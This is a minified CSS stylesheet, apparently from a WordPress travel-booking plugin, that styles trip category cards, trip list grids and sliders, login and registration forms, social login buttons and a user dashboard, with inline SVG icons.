.wpte-trip-category-img-wrap:hover .wpte-trip-subcat-wrap a{transform:translateY(0px);visibility:visible;opacity:1}.wpte-trip-category .wpte-trip-category-img-wrap:hover .wpte-trip-cat-btn{transform:translateY(0px);visibility:visible;opacity:1}.wpte-trip-category .wpte-trip-category-text-wrap .wpte-trip-category-title a{display:inline-block}.wpte-trip-category .wpte-trip-category-title{font-size:22px;font-weight:600;margin-bottom:0}.wpte-trip-category .wpte-trip-category-title svg{width:16px;transition:all .3s ease}.wpte-trip-category .wpte-trip-category-title svg path{fill:var(--primary-color)}.wpte-trip-category .wpte-trip-category-title a{text-decoration:none;color:inherit;margin-right:8px}.wpte-trip-category .wpte-trip-category-title a:hover{color:var(--primary-color)}.wpte-trip-category .wpte-trip-category-title a:hover svg{transform:translateX(10px)}.wpte-trip-category .trip-count{font-size:14px;font-weight:500}.wpte-trip-category .wpte-trip-category-text-wrap{margin-top:24px}.wpte-trip-category:hover .wpte-trip-category-img-wrap .wpte-trip-category-overlay{visibility:visible;opacity:1}.wpte-trip-category.style-1 .wpte-trip-category-img-wrap figure{border-radius:0;padding-top:70%}.wpte-trip-category.style-1 .wpte-trip-category-text-wrap{position:absolute;left:0;right:0;bottom:0;padding:22px 30px;color:#fff;z-index:1;background:linear-gradient(to bottom, transparent, var(--font-color))}.wpte-trip-category.style-1 .wpte-trip-category-text-wrap .wpte-trip-category-title{margin:0;color:#fff}.wpte-trip-category.style-3 .trip-count{font-size:13px;line-height:1;font-weight:600;padding:5.5px 10px;border-radius:15px;background-color:var(--primary-color);color:#fff;position:absolute;top:16px;left:16px;box-shadow:0px 4px 8px rgba(0,0,0,.04)}.wpte-trip-list-wrapper{display:flex;flex-direction:column;--gap: 30px}.wpte-trip-list-wrapper[class*=columns-]{flex-direction:row;flex-wrap:wrap}.wpte-trip-list-wrapper[class*=columns-]:not(.full-width){margin:0 -15px}.wpte-trip-list-wrapper[class*=columns-] .wpte-trip-single,.wpte-trip-list-wrapper[class*=columns-]>[class*=wpte-trip-],.wpte-trip-list-wrapper[class*=columns-] .category-trips-single{padding:0 15px}.wpte-trip-list-wrapper.columns-2 .wpte-trip-single,.wpte-trip-list-wrapper.columns-2>[class*=wpte-trip-]{width:100%}@media(min-width: 768px){.wpte-trip-list-wrapper.columns-2 .wpte-trip-single,.wpte-trip-list-wrapper.columns-2>[class*=wpte-trip-]{width:50%}}.wpte-trip-list-wrapper.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.columns-3>[class*=wpte-trip-]{width:100%}@media(min-width: 768px){.wpte-trip-list-wrapper.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.columns-3>[class*=wpte-trip-]{width:50%}}@media(min-width: 992px){.wpte-trip-list-wrapper.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.columns-3>[class*=wpte-trip-]{width:33.333%}}.wpte-trip-list-wrapper.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.columns-4>[class*=wpte-trip-]{width:100%}@media(min-width: 768px){.wpte-trip-list-wrapper.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.columns-4>[class*=wpte-trip-]{width:50%}}@media(min-width: 992px){.wpte-trip-list-wrapper.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.columns-4>[class*=wpte-trip-]{width:33.333%}}@media(min-width: 1200px){.wpte-trip-list-wrapper.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.columns-4>[class*=wpte-trip-]{width:25%}}.wpte-trip-list-wrapper.wpte-trip-slider{position:relative}.wpte-trip-list-wrapper.wpte-trip-slider .slick-list{margin-right:-30px;padding:15px 0}.wpte-trip-list-wrapper.wpte-trip-slider[class*=columns-] .wpte-trip-single,.wpte-trip-list-wrapper.wpte-trip-slider[class*=columns-] .wpte-trip-category{margin-right:30px}.wpte-trip-list-wrapper.wpte-trip-slider .wpte-trip-single,.wpte-trip-list-wrapper.wpte-trip-slider .wpte-trip-category{margin-right:30px}.wpte-trip-list-wrapper.wpte-trip-slider .slick-arrow{font-size:0;line-height:0;width:56px;height:56px;background-size:17.97px 31.27px;background-position:center;background-repeat:no-repeat;border:none;background-color:rgba(0,0,0,0);position:absolute;top:50%;transform:translateY(-50%);cursor:pointer}.wpte-trip-list-wrapper.wpte-trip-slider .slick-arrow.slick-prev{background-image:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0.833789 17.8665L14.1338 30.9331C15.0671 31.8665 16.4671 31.8665 17.4005 30.9331C18.3338 29.9998 18.3338 28.5998 17.4005 27.6665L5.96712 15.9998L17.4005 4.33312C18.3338 3.39979 18.3338 1.99979 17.4005 1.06645C16.9338 0.599788 16.4671 0.366455 15.7671 0.366455C15.0671 0.366455 14.6005 0.599788 14.1338 1.06645L0.833789 14.1331C-0.0995442 15.2998 -0.0995442 16.6998 0.833789 17.8665C0.833789 17.6331 0.833789 17.6331 0.833789 17.8665Z%27 fill=%27%23061626%27 fill-opacity=%270.5%27/%3E%3C/svg%3E%0A");left:-88px}.wpte-trip-list-wrapper.wpte-trip-slider .slick-arrow.slick-next{background-image:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2732%27 viewBox=%270 0 19 32%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M18.1662 14.1335L4.86621 1.06688C3.93288 0.133546 2.53287 0.133546 1.59954 1.06688C0.666208 2.00021 0.666208 3.40021 1.59954 4.33355L13.0329 16.0002L1.59954 27.6669C0.66621 28.6002 0.66621 30.0002 1.59954 30.9335C2.06621 31.4002 2.53288 31.6335 3.23288 31.6335C3.93288 31.6335 4.39954 31.4002 4.86621 30.9335L18.1662 17.8669C19.0995 16.7002 19.0995 15.3002 18.1662 14.1335C18.1662 14.3669 18.1662 14.3669 18.1662 14.1335Z%27 fill=%27%23061626%27 fill-opacity=%270.5%27/%3E%3C/svg%3E%0A");right:-88px}.wpte-trip-list-wrapper.full-width .wpte-trip-single,.wpte-trip-list-wrapper.full-width>[class*=wpte-trip-]{margin:0 !important;margin-bottom:0}@media(min-width: 768px){.wpte-trip-list-wrapper.full-width.columns-2 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-2>[class*=wpte-trip-]{width:50%}}@media(min-width: 768px){.wpte-trip-list-wrapper.full-width.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-3>[class*=wpte-trip-]{width:50%}}@media(min-width: 992px){.wpte-trip-list-wrapper.full-width.columns-3 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-3>[class*=wpte-trip-]{width:33.333%}}@media(min-width: 768px){.wpte-trip-list-wrapper.full-width.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-4>[class*=wpte-trip-]{width:50%}}@media(min-width: 992px){.wpte-trip-list-wrapper.full-width.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-4>[class*=wpte-trip-]{width:33.333%}}@media(min-width: 1200px){.wpte-trip-list-wrapper.full-width.columns-4 .wpte-trip-single,.wpte-trip-list-wrapper.full-width.columns-4>[class*=wpte-trip-]{width:25%}}@media(min-width: 992px){.widget .wpte-trip-list-wrapper[class*=columns-] .wpte-trip-single,.widget .wpte-trip-list-wrapper[class*=columns-]>[class*=wpte-trip-],.widget .wpte-trip-list-wrapper[class*=columns-] .category-trips-single{max-width:100% !important;flex:0 0 100% !important}.widget .category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:8px;max-width:unset}.widget .category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:8px}.widget .category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price{font-size:24px}}.hidden,[hidden]{display:none !important}.wte-user-wishlist-toolbar{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:0 0 24px;font-size:16px;color:rgba(28,32,17,.6980392157)}button.wte-wishlist-remove-all,.wte-wishlist-remove-all{all:unset;text-decoration:underline;color:inherit;cursor:pointer;font-weight:500;font-size:16px}button.wte-wishlist-remove-all:hover,.wte-wishlist-remove-all:hover{color:var(--primary-color);text-decoration:none}.wp-container-7>*{max-width:976px}.wpte-lrf-wrap{width:100%;box-shadow:0px -2px 205px rgba(121,121,121,.04),0px -0.602941px 61.8015px rgba(121,121,121,.0260636),0px -0.250431px 25.6692px rgba(121,121,121,.02),0px -0.090576px 9.28404px rgba(121,121,121,.0139364)}.wpte-lrf-wrap:not(.wpte-dashboard){max-width:976px}.wpte-lrf-wrap.wpte-login,.wpte-lrf-wrap.wpte-register,.wpte-lrf-wrap.wpte-forgot-pass{padding:30px;background-color:#fff}@media(min-width: 768px){.wpte-lrf-wrap.wpte-login,.wpte-lrf-wrap.wpte-register,.wpte-lrf-wrap.wpte-forgot-pass{padding:40px 56px}}.wpte-lrf-wrap .wpte-lrf-top{padding:0;box-shadow:none}.wpte-lrf-wrap .wpte-lrf-bottom{padding:0;box-shadow:none}.wpte-lrf-wrap .wpte-lrf{display:flex;flex-wrap:wrap}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left,.wpte-lrf-wrap .wpte-lrf .wpte-lrf-right{width:100%}@media(min-width: 768px){.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left,.wpte-lrf-wrap .wpte-lrf .wpte-lrf-right{width:unset;flex:1}}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left{display:flex;flex-direction:column}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-left .wpte-lrf-left-top{flex:1}.wpte-lrf-wrap .wpte-lrf .wpte-divider{margin:20px 0;display:flex;justify-content:center;align-items:center;font-size:14px;color:rgba(28,32,17,.5);position:relative;width:100%}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before,.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{content:"";width:calc(50% - 16px);height:0;border-top:1px solid rgba(28,32,17,.08);position:absolute;top:50%;transform:translateY(-50%)}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before{left:0}.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{right:0}@media(min-width: 768px){.wpte-lrf-wrap .wpte-lrf .wpte-divider{margin:0 56px;width:auto}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before,.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{width:0;height:calc(50% - 16px);border-left:1px solid rgba(28,32,17,.08);left:50%;transform:translateX(-50%)}.wpte-lrf-wrap .wpte-lrf .wpte-divider::before{top:0}.wpte-lrf-wrap .wpte-lrf .wpte-divider::after{top:auto;bottom:0}}.wpte-lrf-wrap .wpte-lrf .wpte-spacer{margin:20px 0}@media(min-width: 768px){.wpte-lrf-wrap .wpte-lrf .wpte-spacer{margin:0 30px}}.wpte-lrf-wrap .wpte-lrf #rememberme{display:none}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-title{font-size:28px;font-weight:500;margin:0 0 8px}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-desc{font-size:16px;margin-top:0}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-desc p{margin:0}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field{margin:0 0 22px}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field label{font-size:16px;font-weight:normal;margin:0 0 8px;display:block}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field label .required{color:#eb5757}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-error{border-color:#eb5757}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-errors-list{margin:0 !important}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-errors-list li{margin:8px 0 0;font-size:14px;line-height:1.75;color:#eb5757;position:relative;padding-left:20px !important}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field .parsley-errors-list li::before{content:"";width:1em !important;height:1em !important;background-color:#eb5757 !important;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M6.99978 9.33335C6.88441 9.33335 6.77162 9.36756 6.67569 9.43166C6.57977 9.49576 6.505 9.58686 6.46085 9.69345C6.4167 9.80004 6.40514 9.91733 6.42765 10.0305C6.45016 10.1436 6.50572 10.2476 6.5873 10.3292C6.66888 10.4107 6.77282 10.4663 6.88597 10.4888C6.99913 10.5113 7.11642 10.4998 7.22301 10.4556C7.3296 10.4115 7.4207 10.3367 7.4848 10.2408C7.5489 10.1448 7.58311 10.0321 7.58311 9.91668C7.58311 9.76197 7.52165 9.6136 7.41226 9.5042C7.30286 9.39481 7.15449 9.33335 6.99978 9.33335ZM13.2239 10.1908L8.52811 2.02418C8.37633 1.75207 8.15465 1.52541 7.88597 1.36762C7.61729 1.20984 7.31136 1.12665 6.99978 1.12665C6.68819 1.12665 6.38226 1.20984 6.11358 1.36762C5.8449 1.52541 5.62322 1.75207 5.47144 2.02418L0.804778 10.1908C0.647742 10.4557 0.563361 10.7573 0.560154 11.0652C0.556946 11.373 0.635026 11.6763 0.786511 11.9444C0.937996 12.2124 1.15752 12.4358 1.42293 12.5919C1.68833 12.7479 1.99022 12.8312 2.29811 12.8334H11.7014C12.0118 12.8364 12.3174 12.7569 12.5869 12.6029C12.8564 12.4489 13.0801 12.226 13.235 11.9571C13.39 11.6881 13.4706 11.3828 13.4687 11.0725C13.4667 10.7621 13.3823 10.4578 13.2239 10.1908ZM12.2148 11.3575C12.1636 11.4485 12.089 11.5241 11.9988 11.5764C11.9085 11.6287 11.8058 11.6559 11.7014 11.655H2.29811C2.19376 11.6559 2.09109 11.6287 2.0008 11.5764C1.91051 11.5241 1.83591 11.4485 1.78478 11.3575C1.73358 11.2688 1.70663 11.1682 1.70663 11.0658C1.70663 10.9635 1.73358 10.8629 1.78478 10.7742L6.45144 2.60752C6.5004 2.51196 6.57477 2.43178 6.66637 2.37578C6.75797 2.31979 6.86325 2.29016 6.97061 2.29016C7.07797 2.29016 7.18325 2.31979 7.27485 2.37578C7.36645 2.43178 7.44083 2.51196 7.48978 2.60752L12.1856 10.7742C12.2435 10.8616 12.2767 10.963 12.2819 11.0677C12.287 11.1724 12.2638 11.2765 12.2148 11.3692V11.3575ZM6.99978 4.66668C6.84507 4.66668 6.69669 4.72814 6.5873 4.83754C6.4779 4.94693 6.41644 5.09531 6.41644 5.25002V7.58335C6.41644 7.73806 6.4779 7.88643 6.5873 7.99583C6.69669 8.10523 6.84507 8.16668 6.99978 8.16668C7.15449 8.16668 7.30286 8.10523 7.41226 7.99583C7.52165 7.88643 7.58311 7.73806 7.58311 7.58335V5.25002C7.58311 5.09531 7.52165 4.94693 7.41226 4.83754C7.30286 4.72814 7.15449 4.66668 6.99978 4.66668Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M6.99978 9.33335C6.88441 9.33335 6.77162 9.36756 6.67569 9.43166C6.57977 9.49576 6.505 9.58686 6.46085 9.69345C6.4167 9.80004 6.40514 9.91733 6.42765 10.0305C6.45016 10.1436 6.50572 10.2476 6.5873 10.3292C6.66888 10.4107 6.77282 10.4663 6.88597 10.4888C6.99913 10.5113 7.11642 10.4998 7.22301 10.4556C7.3296 10.4115 7.4207 10.3367 7.4848 10.2408C7.5489 10.1448 7.58311 10.0321 7.58311 9.91668C7.58311 9.76197 7.52165 9.6136 7.41226 9.5042C7.30286 9.39481 7.15449 9.33335 6.99978 9.33335ZM13.2239 10.1908L8.52811 2.02418C8.37633 1.75207 8.15465 1.52541 7.88597 1.36762C7.61729 1.20984 7.31136 1.12665 6.99978 1.12665C6.68819 1.12665 6.38226 1.20984 6.11358 1.36762C5.8449 1.52541 5.62322 1.75207 5.47144 2.02418L0.804778 10.1908C0.647742 10.4557 0.563361 10.7573 0.560154 11.0652C0.556946 11.373 0.635026 11.6763 0.786511 11.9444C0.937996 12.2124 1.15752 12.4358 1.42293 12.5919C1.68833 12.7479 1.99022 12.8312 2.29811 12.8334H11.7014C12.0118 12.8364 12.3174 12.7569 12.5869 12.6029C12.8564 12.4489 13.0801 12.226 13.235 11.9571C13.39 11.6881 13.4706 11.3828 13.4687 11.0725C13.4667 10.7621 13.3823 10.4578 13.2239 10.1908ZM12.2148 11.3575C12.1636 11.4485 12.089 11.5241 11.9988 11.5764C11.9085 11.6287 11.8058 11.6559 11.7014 11.655H2.29811C2.19376 11.6559 2.09109 11.6287 2.0008 11.5764C1.91051 11.5241 1.83591 11.4485 1.78478 11.3575C1.73358 11.2688 1.70663 11.1682 1.70663 11.0658C1.70663 10.9635 1.73358 10.8629 1.78478 10.7742L6.45144 2.60752C6.5004 2.51196 6.57477 2.43178 6.66637 2.37578C6.75797 2.31979 6.86325 2.29016 6.97061 2.29016C7.07797 2.29016 7.18325 2.31979 7.27485 2.37578C7.36645 2.43178 7.44083 2.51196 7.48978 2.60752L12.1856 10.7742C12.2435 10.8616 12.2767 10.963 12.2819 11.0677C12.287 11.1724 12.2638 11.2765 12.2148 11.3692V11.3575ZM6.99978 4.66668C6.84507 4.66668 6.69669 4.72814 6.5873 4.83754C6.4779 4.94693 6.41644 5.09531 6.41644 5.25002V7.58335C6.41644 7.73806 6.4779 7.88643 6.5873 7.99583C6.69669 8.10523 6.84507 8.16668 6.99978 8.16668C7.15449 8.16668 7.30286 8.10523 7.41226 7.99583C7.52165 7.88643 7.58311 7.73806 7.58311 7.58335V5.25002C7.58311 5.09531 7.52165 4.94693 7.41226 4.83754C7.30286 4.72814 7.15449 4.66668 6.99978 4.66668Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;left:0;top:5px !important;border-radius:0 !important}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;font-size:14px}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme label{line-height:1}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme label::before,.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme label::after{top:50%;transform:translateY(-50%)}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field.lrf-rememberme a:hover{text-decoration-style:dotted}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field input[type=submit]{font-size:16px;font-weight:600;line-height:1.25;padding:16px 32px;height:unset;text-transform:uppercase;background-color:var(--primary-color);color:#fff}.wpte-lrf-wrap .wpte-lrf .wpte-lrf-field input[type=submit]:hover{opacity:.8}.wpte-lrf-wrap .wpte-lrf-head{text-align:left}.wpte-lrf-wrap .wpte-lrf-head:last-child{margin-bottom:0}.wte-social-login-wrapper{color:rgba(0,0,0,.54)}.wte-social-login-wrapper a{display:flex;border:1px solid rgba(28,32,17,.1);border-radius:10px;justify-content:center;align-items:center;text-decoration:none !important;font-size:16px;line-height:1.445;font-weight:500;padding:13px 16px;margin:12px 0;color:rgba(0,0,0,.54) !important;background-color:#fff;text-align:center}@media(min-width: 768px){.wte-social-login-wrapper a{font-size:18px}}.wte-social-login-wrapper a .social-icon{line-height:1;display:inline-block;margin-right:16px;font-size:24px}.wte-social-login-wrapper a .social-icon svg{width:1em;height:1em;vertical-align:top}.wte-social-login-wrapper a:hover{color:inherit}.wte-social-login-wrapper a.login-with-facebook{background-color:#1877f2;color:#fff !important}.wte-social-login-wrapper a.login-with-linkedin{color:#fff !important;background-color:#0177b5;padding:0 16px 0 0;overflow:hidden}.wte-social-login-wrapper a.login-with-linkedin .social-icon{font-size:54px;margin-right:auto;color:#0177b5}.wte-social-login-wrapper a.login-with-linkedin .social-icon svg{filter:drop-shadow(2px 0 0 rgba(0, 0, 0, 0.25))}.wte-social-login-wrapper a.login-with-linkedin .social-label{flex:1}.wp-container-7>:where(:not(.alignleft):not(.alignright)){max-width:1170px !important}.wp-travel-engine-error-msg,.wp-travel-engine-success-msg{margin:16px 0}.wpte-back-btn{text-decoration:none;display:inline-block;font-size:16px;font-weight:600;color:var(--primary-color);margin:0 0 24px}.wpte-back-btn svg{margin-right:8px;transition:all .3s ease}.wpte-back-btn:hover svg{transform:translateX(-5px)}.wpte-lrf-btn,.wpte-lrf-btn:visited{text-align:center;font-size:16px;line-height:1.5;font-weight:600;padding:16px;border-radius:4px;text-transform:uppercase;border:1px solid var(--primary-color);color:#fff;background-color:var(--primary-color);margin:0 16px 16px 0;padding-left:32px;padding-right:32px}.wpte-lrf-btn.cancel-btn,.wpte-lrf-btn:visited.cancel-btn{background:none;color:var(--primary-color)}.wpte-lrf-btn:hover,.wpte-lrf-btn:visited:hover{color:var(--primary-color)}.wpte-dashboard{box-shadow:none}.wpte-dashboard .wpte-lrf-head{padding:0 0 40px;margin:0 0 40px;border-bottom:1px solid #f2f2f2;text-align:left;background:none}.wpte-dashboard .wpte-lrf-head .wpte-lrf-userprogile{max-width:unset;width:100%}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout{font-weight:600;font-size:16px;line-height:1.5;text-decoration:none;display:inline-flex;align-items:center;color:#a4a6a0;padding:8px 24px;border:1px solid #a4a6a0;border-radius:4px}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout::before{content:"";width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2720%27 viewBox=%270 0 16 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0 10C0 10.2652 0.105357 10.5196 0.292893 10.7071C0.48043 10.8946 0.734784 11 1 11H8.59L6.29 13.29C6.19627 13.383 6.12188 13.4936 6.07111 13.6154C6.02034 13.7373 5.9942 13.868 5.9942 14C5.9942 14.132 6.02034 14.2627 6.07111 14.3846C6.12188 14.5064 6.19627 14.617 6.29 14.71C6.38296 14.8037 6.49356 14.8781 6.61542 14.9289C6.73728 14.9797 6.86799 15.0058 7 15.0058C7.13201 15.0058 7.26272 14.9797 7.38458 14.9289C7.50644 14.8781 7.61704 14.8037 7.71 14.71L11.71 10.71C11.801 10.6149 11.8724 10.5028 11.92 10.38C12.02 10.1365 12.02 9.86346 11.92 9.62C11.8724 9.49725 11.801 9.3851 11.71 9.29L7.71 5.29C7.61676 5.19676 7.50607 5.1228 7.38425 5.07234C7.26243 5.02188 7.13186 4.99591 7 4.99591C6.86814 4.99591 6.73757 5.02188 6.61575 5.07234C6.49393 5.1228 6.38324 5.19676 6.29 5.29C6.19676 5.38324 6.1228 5.49393 6.07234 5.61575C6.02188 5.73757 5.99591 5.86814 5.99591 6C5.99591 6.13186 6.02188 6.26243 6.07234 6.38425C6.1228 6.50607 6.19676 6.61676 6.29 6.71L8.59 9H1C0.734784 9 0.48043 9.10536 0.292893 9.29289C0.105357 9.48043 0 9.73478 0 10V10ZM13 0H3C2.20435 0 1.44129 0.316071 0.87868 0.87868C0.316071 1.44129 0 2.20435 0 3V6C0 6.26522 0.105357 6.51957 0.292893 6.70711C0.48043 6.89464 0.734784 7 1 7C1.26522 7 1.51957 6.89464 1.70711 6.70711C1.89464 6.51957 2 6.26522 2 6V3C2 2.73478 2.10536 2.48043 2.29289 2.29289C2.48043 2.10536 2.73478 2 3 2H13C13.2652 2 13.5196 2.10536 13.7071 2.29289C13.8946 2.48043 14 2.73478 14 3V17C14 17.2652 13.8946 17.5196 13.7071 17.7071C13.5196 17.8946 13.2652 18 13 18H3C2.73478 18 2.48043 17.8946 2.29289 17.7071C2.10536 17.5196 2 17.2652 2 17V14C2 13.7348 1.89464 13.4804 1.70711 13.2929C1.51957 13.1054 1.26522 13 1 13C0.734784 13 0.48043 13.1054 0.292893 13.2929C0.105357 13.4804 0 13.7348 0 14V17C0 17.7956 0.316071 18.5587 0.87868 19.1213C1.44129 19.6839 2.20435 20 3 20H13C13.7956 20 14.5587 19.6839 15.1213 19.1213C15.6839 18.5587 16 17.7956 16 17V3C16 2.20435 15.6839 1.44129 15.1213 0.87868C14.5587 0.316071 13.7956 0 13 0Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2720%27 viewBox=%270 0 16 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0 10C0 10.2652 0.105357 10.5196 0.292893 10.7071C0.48043 10.8946 0.734784 11 1 11H8.59L6.29 13.29C6.19627 13.383 6.12188 13.4936 6.07111 13.6154C6.02034 13.7373 5.9942 13.868 5.9942 14C5.9942 14.132 6.02034 14.2627 6.07111 14.3846C6.12188 14.5064 6.19627 14.617 6.29 14.71C6.38296 14.8037 6.49356 14.8781 6.61542 14.9289C6.73728 14.9797 6.86799 15.0058 7 15.0058C7.13201 15.0058 7.26272 14.9797 7.38458 14.9289C7.50644 14.8781 7.61704 14.8037 7.71 14.71L11.71 10.71C11.801 10.6149 11.8724 10.5028 11.92 10.38C12.02 10.1365 12.02 9.86346 11.92 9.62C11.8724 9.49725 11.801 9.3851 11.71 9.29L7.71 5.29C7.61676 5.19676 7.50607 5.1228 7.38425 5.07234C7.26243 5.02188 7.13186 4.99591 7 4.99591C6.86814 4.99591 6.73757 5.02188 6.61575 5.07234C6.49393 5.1228 6.38324 5.19676 6.29 5.29C6.19676 5.38324 6.1228 5.49393 6.07234 5.61575C6.02188 5.73757 5.99591 5.86814 5.99591 6C5.99591 6.13186 6.02188 6.26243 6.07234 6.38425C6.1228 6.50607 6.19676 6.61676 6.29 6.71L8.59 9H1C0.734784 9 0.48043 9.10536 0.292893 9.29289C0.105357 9.48043 0 9.73478 0 10V10ZM13 0H3C2.20435 0 1.44129 0.316071 0.87868 0.87868C0.316071 1.44129 0 2.20435 0 3V6C0 6.26522 0.105357 6.51957 0.292893 6.70711C0.48043 6.89464 0.734784 7 1 7C1.26522 7 1.51957 6.89464 1.70711 6.70711C1.89464 6.51957 2 6.26522 2 6V3C2 2.73478 2.10536 2.48043 2.29289 2.29289C2.48043 2.10536 2.73478 2 3 2H13C13.2652 2 13.5196 2.10536 13.7071 2.29289C13.8946 2.48043 14 2.73478 14 3V17C14 17.2652 13.8946 17.5196 13.7071 17.7071C13.5196 17.8946 13.2652 18 13 18H3C2.73478 18 2.48043 17.8946 2.29289 17.7071C2.10536 17.5196 2 17.2652 2 17V14C2 13.7348 1.89464 13.4804 1.70711 13.2929C1.51957 13.1054 1.26522 13 1 13C0.734784 13 0.48043 13.1054 0.292893 13.2929C0.105357 13.4804 0 13.7348 0 14V17C0 17.7956 0.316071 18.5587 0.87868 19.1213C1.44129 19.6839 2.20435 20 3 20H13C13.7956 20 14.5587 19.6839 15.1213 19.1213C15.6839 18.5587 16 17.7956 16 17V3C16 2.20435 15.6839 1.44129 15.1213 0.87868C14.5587 0.316071 13.7956 0 13 0Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;display:inline-block;margin-right:12px}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout svg{display:none}.wpte-dashboard .wpte-lrf-head .lrf-userprofile-logout:hover{color:#222;border-color:#222}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;position:relative}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a{display:flex;align-items:center;text-decoration:none;color:inherit}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .avatar{width:100px;height:100px;-o-object-fit:cover;object-fit:cover;flex-basis:100px;border-radius:50%;margin-right:24px}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .avatar{width:120px;height:120px}}.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .wpte-lrf-title{font-size:35px;line-height:1.2;font-weight:500;padding-bottom:50px}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned a .wpte-lrf-title{padding-bottom:0}}@media(min-width: 768px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-left-aligned{width:70%}}@media(max-width: 767px){.wpte-dashboard .wpte-lrf-head .wpte-user-title-wrapper .wpte-right-aligned{position:absolute;bottom:0;left:124px}}.wpte-dashboard .wpte-lrf-head .wpte-user-description-wrapper{margin:16px 0 0}.wpte-dashboard .wpte-lrf-head .wpte-user-description-wrapper p{margin:0}.wpte-dashboard .wpte-lrf-content-area{background:none;gap:30px;display:flex !important}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{padding-top:0;width:100%;max-width:unset;align-self:flex-start;background:#fff;border-radius:8px;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04);padding:0}@media(min-width: 992px){.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{max-width:23%;padding:24px 0}}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar .wpte-lrf-tab{padding:16px 25px;font-size:18px;font-weight:500;line-height:1.4;color:#777970;background:none;display:inline-flex;flex-wrap:wrap;align-items:center;margin:0}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar 